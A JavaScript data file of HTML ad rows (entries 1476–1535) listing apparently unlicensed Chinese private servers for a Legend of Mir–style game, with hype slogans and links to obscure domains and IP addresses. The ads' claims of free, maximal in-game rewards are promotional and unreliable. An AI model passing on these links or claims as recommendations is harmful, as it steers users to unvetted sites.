adlistData[1476] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月16日/12:30</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.oevv4a.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1477] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月16日/12:30</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1478] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月16日/12:30</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[1479] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/12:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1480] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.49:788/" rel="nofollow" target="_blank">１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class="r">1月16日/12:30</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█ <font color="blue">-推荐</font></td><td>新版丶小极品＋５</td><td><a href="http://61.164.174.49:788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1481] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.217:19558/" rel="nofollow" target="_blank">沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class="r">1月16日/12:30</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版 <font color="blue">-推荐</font></td><td>绝→←版</td><td><a href="http://110.42.56.217:19558/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1482] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kahjs9911.xyz:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月16日/12:30</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.kahjs9911.xyz:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1483] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hh8123.xyz:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月16日/12:30</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱ <font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.hh8123.xyz:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[1484] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月16日/12:30</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1485] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月16日/12:30</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[1486] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://wwccc.top:411/02/zeqy/x/" rel="nofollow" target="_blank">星游·灾厄起源</a></td><td>自由生态</td><td class="r">1月16日/12:30</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭 <font color="blue">-推荐</font></td><td>材料值钱</td><td><a href="https://wwccc.top:411/02/zeqy/x/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1487] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月16日/12:30</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1488] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月16日/12:30</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[1489] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月16日/12:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1490] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月16日/12:30</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1491] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月16日/12:30</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.0ntcra.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1492] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月16日/12:30</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1493] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.57xh07.xyz:33356" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月16日/12:30</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.57xh07.xyz:33356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1494] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月16日/12:30</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1495] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月16日/12:30</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1496] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class="r">1月16日/12:30</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━ <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1497] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class="r">1月16日/12:30</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1498] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.h44689.xyz:7382" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月16日/12:30</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h44689.xyz:7382"  target="_blank">点击查看</a></td></tr>`;
adlistData[1499] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307" rel="nofollow" target="_blank">１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class="r">1月16日/12:30</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█ <font color="blue">-推荐</font></td><td>★站长推荐★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307"  target="_blank">点击查看</a></td></tr>`;
adlistData[1500] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">1月16日/12:30</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1501] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sdhh9192.xyz:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月16日/12:30</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.sdhh9192.xyz:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[1502] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月16日/12:30</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1503] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月16日/12:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1504] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月16日/12:30</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1505] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月16日/12:30</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1506] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cc29912.xyz:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月16日/12:30</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.cc29912.xyz:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[1507] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月16日/12:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1508] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dsakj2812.xyz:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月16日/12:30</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.dsakj2812.xyz:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1509] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月16日/12:30</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1510] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月16日/12:30</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1511] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xdy.fymnxdy.top:8516" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月16日/12:30</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://xdy.fymnxdy.top:8516"  target="_blank">点击查看</a></td></tr>`;
adlistData[1512] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kbwuwrzd.top:19537" rel="nofollow" target="_blank">█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class="r">1月16日/12:30</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇ <font color="blue">-推荐</font></td><td>沙奖大米</td><td><a href="http://www.kbwuwrzd.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[1513] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/12:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1514] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.j5m3l6.asia:11284/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月16日/12:30</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.j5m3l6.asia:11284/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1515] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月16日/12:30</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1516] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月16日/12:30</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1517] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月16日/12:30</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1518] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月16日/12:30</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1519] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月16日/12:30</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1520] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">1月16日/12:30</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1521] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月16日/12:30</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1522] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月16日/12:30</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1523] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月16日/12:30</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1524] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class="r">1月16日/12:30</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[1525] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月16日/12:30</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[1526] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月16日/12:30</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1527] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/12:30</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1528] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jk2192.xyz:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月16日/12:30</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.jk2192.xyz:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1529] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/12:30</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1530] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sjk281.xyz:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月16日/12:30</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.sjk281.xyz:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1531] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月16日/12:30</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1532] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/12:30</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1533] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月16日/12:30</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.0ntcra.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1534] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月16日/12:30</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[1535] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月16日/12:30</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
